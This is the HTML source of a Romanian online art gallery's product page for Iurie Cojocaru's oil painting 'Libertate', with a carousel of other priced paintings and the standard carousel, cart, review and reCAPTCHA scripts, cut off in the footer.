class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/cristian-porumb/2025/ogaleriedearta-cristian-porumb-peisaj-venetian-4-36x36cm-pictura-in-ulei-pe-panza-550-euro-250x250.jpg" title="Peisaj venețian 4" alt="Peisaj venețian 4"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1992');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1992');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/peisaj-venetian-4">Peisaj venețian 4</a></div><div
class="description">Peisaj&nbsp;venețian 4 - pictură în ulei pe&nbsp;pânză,realizată de artistul&nbsp;Cristian PorumbDim..</div><div
class="price">
550,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1992', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1992');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1992');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/florile-claunului-pictur-in-ulei-pe-panz-artist-iurie-cojocaru" style="">
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/caun-flori-250x250.jpg" title="Florile Claunului - pictură în ulei pe pânză, artist Iurie Cojocaru" alt="Florile Claunului - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a><div
class="wishlist"><a
onclick="addToWishList('622');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('622');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/florile-claunului-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Florile Claunului - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="description">
Florile Claunului - pictură în ulei pe pânză,realizată de artistul Iurie Cojocaru.Dimen..</div><div
class="price">
990,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('622', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('622');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('622');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/str-bateri-de-lumini-pictur-in-ulei-pe-panz-artist-iurie-cojocaru"  class="has-second-image" style=";background: url('https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/strabateri-de-lumini-ogalerie-de-arta-online-250x250.jpeg') no-repeat;" >
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/strabater-de-lumina-galerie-de-arta-online-iurie-cojocaru-250x250.jpeg" title="Străbateri de lumini - pictură în ulei pe pânză, artist Iurie Cojocaru" alt="Străbateri de lumini - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1580');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1580');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/str-bateri-de-lumini-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Străbateri de lumini - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="description">Străbateri de lumini - pictură în ulei pe pânză,realizată de artistul Iurie Cojocaru.Dimensiuni 130c..</div><div
class="price">
3.500,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1580', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1580');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1580');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/iarna-cu-soare-dublu-iv-pictur-in-ulei-pe-panz-artist-octavian-cosman"  class="has-second-image" style=";background: url('https://ogaleriedearta.ro/image/cache/catalog/octavian cosman/galerie-de-arta-cu-vanzare-pictura-10-detaliu-10-octavian-cosman-250x250.jpg') no-repeat;" >
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/octavian cosman/galerie-de-arta-cu-vanzare-pictura-10-octavian-cosman-250x250.jpg" title="Iarna cu soare dublu IV - pictură în ulei pe pânză, artist Octavian Cosman" alt="Iarna cu soare dublu IV - pictură în ulei pe pânză, artist Octavian Cosman"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1309');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1309');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/iarna-cu-soare-dublu-iv-pictur-in-ulei-pe-panz-artist-octavian-cosman">Iarna cu soare dublu IV - pictură în ulei pe pânză, artist Octavian Cosman</a></div><div
class="description">Iarna cu soare dublu IV - pictură în ulei pe pânză,realizată de artistul Octavian Cosman.Dimensiuni ..</div><div
class="price">
3.000,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1309', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1309');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1309');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div><div
class="swiper-pagination"></div></div> <script>(function(){$('#carousel-719402968 .htabs a.atab').tabs();var grid=$.parseJSON('[[0,1],[470,1],[760,1],[980,1],[1100,1]]');var breakpoints={470:{slidesPerView:grid[0][1],slidesPerGroup:grid[0][1]},760:{slidesPerView:grid[1][1],slidesPerGroup:grid[1][1]},980:{slidesPerView:grid[2][1],slidesPerGroup:grid[2][1]},1220:{slidesPerView:grid[3][1],slidesPerGroup:grid[3][1]}};var current=null;$('#carousel-719402968 .htabs a.atab').click(function(){if(this===current){return;}
current=this;var opts={slidesPerView:grid[4][1],slidesPerGroup:grid[4][1],breakpoints:breakpoints,spaceBetween:parseInt('20',10),pagination:$($(this).attr('href')+' .swiper-pagination'),paginationClickable:true,nextButton:$($(this).attr('href')+' .swiper-button-next'),prevButton:$($(this).attr('href')+' .swiper-button-prev'),autoplay:3000,autoplayStopOnHover:true,speed:400,touchEventsTarget:false,preventClicks:false,preventClicksPropagation:false};$($(this).attr('href')+' .swiper-container').swiper(opts);if(!Journal.isFlexboxSupported){Journal.equalHeight($('#carousel-719402968 .product-grid-item'),'.name');Journal.equalHeight($('#carousel-719402968 .product-grid-item'),'.description');}});$('#carousel-719402968 .htabs a.atab[href="#carousel-719402968-0"]').click();})();</script> </div></div></div><div
id="content" class="product-page-content" itemscope itemtype="http://schema.org/Product"><h1 class="heading-title" itemprop="name">Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru</h1><div
class="row product-info split-50-50"><div
class="left"><div
class="image">
<a
href="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-galerie-de-arta-online-pictura-de-vanzare-2000x2000.jpeg" title="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru"><img
src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-galerie-de-arta-online-pictura-de-vanzare-1000x1000.jpeg" title="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" alt="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" id="image" data-largeimg="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-galerie-de-arta-online-pictura-de-vanzare-2000x2000.jpeg" itemprop="image"  /></a></div><div
class="gallery-text"><span></span></div><div
id="product-gallery" class="image-additional journal-carousel"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper">
<a
class="swiper-slide" style="width: 25%" href="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-galerie-de-arta-online-pictura-de-vanzare-2000x2000.jpeg" title="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru"><img
src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-galerie-de-arta-online-pictura-de-vanzare-250x250.jpeg" title="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" alt="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru"/></a>
<a
class="swiper-slide" style="width: 25%" href="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-tricolor-romania-pictura-2000x2000.jpeg" title="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru"><img
src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-tricolor-romania-pictura-250x250.jpeg" title="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" alt="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" itemprop="image"/></a></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div></div> <script>(function(){var opts={slidesPerView:parseInt('4',10),slidesPerGroup:parseInt('4',10),spaceBetween:parseInt('15',10),nextButton:$('#product-gallery .swiper-button-next'),prevButton:$('#product-gallery .swiper-button-prev'),autoplay:3000,speed:300,touchEventsTarget:false,};$('#product-gallery .swiper-container').swiper(opts);})();</script> <div
class="image-gallery" style="display: none !important;">
<a
href="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-galerie-de-arta-online-pictura-de-vanzare-2000x2000.jpeg" data-original="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-galerie-de-arta-online-pictura-de-vanzare-2000x2000.jpeg" title="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" class="swipebox"><img
src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-galerie-de-arta-online-pictura-de-vanzare-1000x1000.jpeg" title="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" alt="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" /></a>
<a
href="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-tricolor-romania-pictura-2000x2000.jpeg" data-original="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-tricolor-romania-pictura-2665x2000.jpeg" title="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" class="swipebox"><img
src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/libertate-tricolor-romania-pictura-250x250.jpeg" title="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" alt="Libertate - pictură în ulei pe pânză, autor Iurie Cojocaru" /></a></div><meta
itemprop="description" content="Cumpara online &quot;Libertate &quot;, pictura in ulei pe panza, tablou, artist Iurie Cojocaru.
Galeria noastra de arta online va asteapta!" /><div
class="product-tabs"><ul
id="tabs" class="nav nav-tabs htabs"><li
class="active"><a
href="#tab-description" data-toggle="tab">Descriere</a></li><li ><a
href="#tab-specification" data-toggle="tab">Specificaţii</a></li><li ><a
href="#tab-review" data-toggle="tab">Opinii (0)</a></li></ul><div
class="tabs-content"><div
class="tab-pane tab-content active" id="tab-description"><p
class="p1"><span
class="s1">Libertate - pictură în ulei pe pânză,</span></p><p
class="p1"><span
class="s1">realizată de artistul Iurie Cojocaru.</span></p><p
class="p1"><span
class="s1">Dimensiuni 115cm x 163cm.</span></p><p></p><p
class="p1"><span
class="s1">Această lucrare este originală.</span></p></div><div
class="tab-pane tab-content " id="tab-specification"><table
class="table table-bordered attribute"><thead><tr><td
colspan="2"><strong>Caracteristici</strong></td></tr></thead><tbody><tr><td>Artişti</td><td>Iurie Cojocaru</td></tr><tr><td>Tehnică</td><td>Culori de ulei</td></tr><tr><td>Suport</td><td>Pânză de iută</td></tr><tr><td>Ramă</td><td>Cu ramă</td></tr><tr><td>Dimensiuni</td><td>115cm x 163cm</td></tr></tbody></table></div><div
class="tab-pane tab-content " id="tab-review" ><form
class="form-horizontal" id="form-review"><div
id="review"></div><h2 id="review-title">Spune-ţi opinia</h2><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label" for="input-name">Numele tău:</label>
<input
type="text" name="name" value="" id="input-name" class="form-control" /></div></div><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label" for="input-review">Opinia ta:</label><textarea name="text" rows="5" id="input-review" class="form-control"></textarea><div
class="help-block"><span
style="color: #FF0000;">Notă:</span> Codul HTML este citit ca şi text!</div></div></div><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label">Nota:</label>
&nbsp;&nbsp;&nbsp; Rău&nbsp;
<input
type="radio" name="rating" value="1" />
&nbsp;
<input
type="radio" name="rating" value="2" />
&nbsp;
<input
type="radio" name="rating" value="3" />
&nbsp;
<input
type="radio" name="rating" value="4" />
&nbsp;
<input
type="radio" name="rating" value="5" />
&nbsp;Bun</div></div>
<br/>
<input
type="hidden" name="g-recaptcha-response" class="recaptcha3-input" data-action="product/product" value=""> <script>if(!window.reCaptcha3Data){window.reCaptcha3Data={'siteKey':'6Lfu9asZAAAAADxEmi15S3HFN91LLf3CnWDnyfTm','css':'.grecaptcha-badge {z-index: 999;}',};}
function addReCaptcha3Events(){if(!window.reCaptcha3EventsAdded){var submitButtons=['button-review','button-login','button-guest','button-register',];document.addEventListener('click',function(e){if(e.target&&submitButtons.indexOf(e.target.id)!==-1){executeReCaptcha3();}});window.reCaptcha3EventsAdded=true;}}
function executeReCaptcha3(){if(window.reCaptcha3ReloadInterval){clearInterval(window.reCaptcha3ReloadInterval);}
grecaptcha.ready(function(){var reCaptchaInputs=document.getElementsByClassName('recaptcha3-input');[].forEach.call(reCaptchaInputs,function(el){grecaptcha.execute(window.reCaptcha3Data.siteKey,{action:el.getAttribute('data-action')}).then(function(token){el.value=token;addReCaptcha3Events();},function(){return false;});});window.reCaptcha3Ready=true;});window.reCaptcha3ReloadInterval=setInterval(executeReCaptcha3,120000);}
(function(){if(window.reCaptcha3Loaded){if(window.reCaptcha3Ready){executeReCaptcha3();}}else{var script=document.createElement('script');script.type='text/javascript';script.src='https://www.google.com/recaptcha/api.js?render='+window.reCaptcha3Data.siteKey+'&onload=executeReCaptcha3';document.head.appendChild(script);if(window.reCaptcha3Data.css){var style=document.createElement('style');style.appendChild(document.createTextNode(window.reCaptcha3Data.css));document.head.appendChild(style);}
window.reCaptcha3Loaded=true;}})();</script> <div
class="buttons"><div
class="pull-right">
<button
type="button" id="button-review" data-loading-text="Încărcare..." class="btn btn-primary button">Continuă</button></div></div></form></div></div></div></div><div
class="right"><div
id="product" class="product-options"><ul
class="list-unstyled description"><li
class="product-views-count">Views: 2817</li><li
class="p-brand">Artist: <a
href="https://ogaleriedearta.ro/iurie-cojocaru">Iurie Cojocaru</a></li><li
class="p-model">Cod produs: <span
class="p-model" itemprop="model">lib001</span></li><li
class="p-stock">Disponibilitate: <span
class="journal-stock instock">În Stoc</span></li></ul><ul
class="list-unstyled price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta
itemprop="itemCondition" content="http://schema.org/NewCondition" /><meta
itemprop="priceCurrency" content="EUR" /><meta
itemprop="price" content="2500.00" /><link
itemprop="availability"  href="http://schema.org/InStock" /><li
class="product-price">2.500,00 €</li></ul><div
class="form-group cart "><div>
<span
class="qty">
<label
class="control-label text-qty" for="input-quantity">Cantitate</label>
<input
type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity" class="form-control" />
<input
type="hidden" name="product_id" value="1778" /> <script>var $input=$('.cart input[name="quantity"]');function up(){var val=parseInt($input.val(),10)+1||parseInt($input.attr('data-min-value'),10);$input.val(val);}
function down(){var val=parseInt($input.val(),10)-1||0;var min=parseInt($input.attr('data-min-value'),10)||1;$input.val(Math.max(val,min));}
$('<a href="javascript:;" class="journal-stepper">-</a>').insertBefore($input).click(down);$('<a href="javascript:;" class="journal-stepper">+</a>').insertAfter($input).click(up);$input.keydown(function(e){if(e.which===38){up();return false;}
if(e.which===40){down();return false;}});</script> </span>
<button
type="button" id="button-cart" data-loading-text="Încărcare..." class="button"><span
class="button-cart-text">Adaugă în Coş</span></button></div></div><div
class="wishlist-compare">
<span
class="links">
<a
onclick="addToWishList('1778');">Adaugă in Wishlist</a>
<a
onclick="addToCompare('1778');">Compară produsul</a>
</span></div><div
class="rating"><p>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 opinii</a> / <a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Spune-ţi opinia</a></p></div><div
class="social share-this "><div
class="social-loaded"> <script type="text/javascript">var switchTo5x=true;</script> <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script> <script type="text/javascript">stLight.options({publisher:"",doNotHash:true,doNotCopy:true,hashAddressBar:false});</script> <span
class="st_fblike_hcount" displayText="Facebook Like"></span>
<span
class="st_whatsapp_hcount" displayText="WhatsApp"></span>
<span
class="st_facebook_hcount" displayText="Facebook"></span>
<span
class="st_instagram_hcount" displayText="Instagram Badge"></span>
<span
class="st_sharethis_hcount" displayText="ShareThis"></span></div></div></div></div></div><p
class="tags"><b>Etichete:</b>
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii de arta">galerii de arta</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerie de arta cluj">galerie de arta cluj</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=iurie cojocaru">iurie cojocaru</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=libertate">libertate</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=ulei panza">ulei panza</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=tablou">tablou</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerie arta">galerie arta</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=art gallery">art gallery</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=arta contemporana">arta contemporana</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerie online">galerie online</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=pictura">pictura</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=pictori clujeni">pictori clujeni</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=pictori romani">pictori romani</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=pictor">pictor</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=arta plastica">arta plastica</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=artist">artist</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=Cluj">Cluj</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=expozitie">expozitie</a></p></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){$.ajax({url:'index.php?route=product/product/getRecurringDescription',type:'post',data:$('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),dataType:'json',beforeSend:function(){$('#recurring-description').html('');},success:function(json){$('.alert, .text-danger').remove();if(json['success']){$('#recurring-description').html(json['success']);}}});});</script> <script type="text/javascript">$('#button-cart').on('click',function(){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:$('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),dataType:'json',beforeSend:function(){$('#button-cart').button('loading');},complete:function(){$('#button-cart').button('reset');},success:function(json){$('.alert, .text-danger').remove();$('.form-group').removeClass('has-error');if(json['error']){if(json['error']['option']){for(i in json['error']['option']){var element=$('#input-option'+i.replace('_','-'));if(element.parent().hasClass('input-group')){element.parent().after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}else{element.after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}}}
if(json['error']['recurring']){$('select[name=\'recurring_id\']').after('<div class="text-danger">'+json['error']['recurring']+'</div>');}
$('.text-danger').parent().addClass('has-error');}
if(json['content_ids']){fbq('track','AddToCart',{content_name:[''+json['product_name']+''],content_ids:[''+json['content_ids']+''],content_type:'product',value:json['value'],currency:''+json['currency']+''});}
if(json['success']){if(!Journal.showNotification(json['success'],json['image'],true)){$('.breadcrumb').after('<div class="alert alert-success success">'+json['success']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#cart-total').html(json['total']);if(Journal.scrollToTop){$('html, body').animate({scrollTop:0},'slow');}
$('#cart ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});});</script> <script type="text/javascript">$('.date').datetimepicker({pickTime:false});$('.datetime').datetimepicker({pickDate:true,pickTime:true});$('.time').datetimepicker({pickDate:false});$('button[id^=\'button-upload\']').on('click',function(){var node=this;$('#form-upload').remove();$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');$('#form-upload input[name=\'file\']').trigger('click');timer=setInterval(function(){if($('#form-upload input[name=\'file\']').val()!=''){clearInterval(timer);$.ajax({url:'index.php?route=tool/upload',type:'post',dataType:'json',data:new FormData($('#form-upload')[0]),cache:false,contentType:false,processData:false,beforeSend:function(){$(node).button('loading');},complete:function(){$(node).button('reset');},success:function(json){$('.text-danger').remove();if(json['error']){$(node).parent().find('input').after('<div class="text-danger">'+json['error']+'</div>');}
if(json['success']){alert(json['success']);$(node).parent().find('input').attr('value',json['code']);}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}},500);});</script> <script type="text/javascript">$('#review').delegate('.pagination a','click',function(e){e.preventDefault();$('#review').fadeOut('slow');$('#review').load(this.href);$('#review').fadeIn('slow');});$('#review').load('index.php?route=product/product/review&product_id=1778');$('#button-review').on('click',function(){$.ajax({url:'index.php?route=product/product/write&product_id=1778',type:'post',dataType:'json',data:$("#form-review").serialize(),beforeSend:function(){$('#button-review').button('loading');},complete:function(){$('#button-review').button('reset');},success:function(json){$('.alert-success, .alert-danger').remove();if(json['error']){$('#review').after('<div class="alert alert-danger warning"><i class="fa fa-exclamation-circle"></i> '+json['error']+'</div>');}
if(json['success']){$('#review').after('<div class="alert alert-success success"><i class="fa fa-check-circle"></i> '+json['success']+'</div>');$('input[name=\'name\']').val('');$('textarea[name=\'text\']').val('');$('input[name=\'rating\']:checked').prop('checked',false);}}});});$(document).ready(function(){$('.thumbnails').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true}});});</script> </div>
<footer
class="boxed-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Informatii</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://ogaleriedearta.ro/despre-noi-1" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Despre Noi</a></li><li><a
href="https://ogaleriedearta.ro/transport-1" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Transport</a></li><li><a
href="https://ogaleriedearta.ro/termenii-pentru-finalizare-comanda" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Termenii pentru Finalizare Comanda</a></li><li><a
href="https://ogaleriedearta.ro/termeni-i-condi-ii-de-utilizare" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Termeni și condiții de utilizare</a></li><li><a
href="https://ogaleriedearta.ro/politica-cookies" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Politica Cookies</a></li><li><a
href="https://ogaleriedearta.ro/politica-de-confidentialitate" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Politica de confidentialitate</a></li><li><a
href="https://ogaleriedearta.ro/intreb-ri-frecvente" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Întrebări frecvente</a></li><li><a
href="https://ogaleriedearta.ro/ogaleriedearta-evenimente" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Evenimente</a></li><li><a
href="https://ogaleriedearta.ro/metode-de-plata" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255)" data-icon="&#xe60e;"></i>Metode de plata</a></li><li><a
href="http://www.anpc.gov.ro/" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe60e;"></i>ANPC</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Cont</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://ogaleriedearta.ro/index.php?route=account/account" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Cont</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/order" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Istoric Comenzi</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/login" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Autentificare</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/return/add" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Returnări</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/register" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Înregistrare</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=checkout/cart" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Coşul meu</a></li></ul></div></div><div
class="column  products xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Recent Adaugate</h3><div
class="column-wrap" style=""><div
class="product-grid-item xs-50 sm-50 md-50 lg-33 xl-25 display-icon block-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://ogaleriedearta.ro/stalpnic-v-sculptura-in-bronz-artist-liviu-bumbu">
<img
width="35" height="35" src="https://ogaleriedearta.ro/image/cache/catalog/liviu-bumbu/stalpnic-v-sculptura-in-bronz-92cm-soclu-de-granit-de-cavnic-2023-1-1152x1536[1]-35x35.jpg" title="Stâlpnic V - sculptură în bronz, artist Liviu Bumbu" alt="Stâlpnic V - sculptură în bronz, artist Liviu Bumbu" />
</a></div><div
class="product-details"><div
class="name"><a
